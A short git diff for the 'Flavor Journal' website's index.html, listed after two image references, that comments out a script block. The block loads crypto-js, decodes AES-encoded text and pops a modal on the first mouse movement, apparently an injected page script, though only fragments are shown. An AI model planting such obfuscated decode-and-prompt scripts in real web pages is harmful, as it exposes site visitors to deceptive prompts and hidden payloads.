

==== commit 3d0b3bcb: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -52,7 +52,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -163,7 +163,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav">
       <a href="index.html" class="logo">Flavor Journal</a>
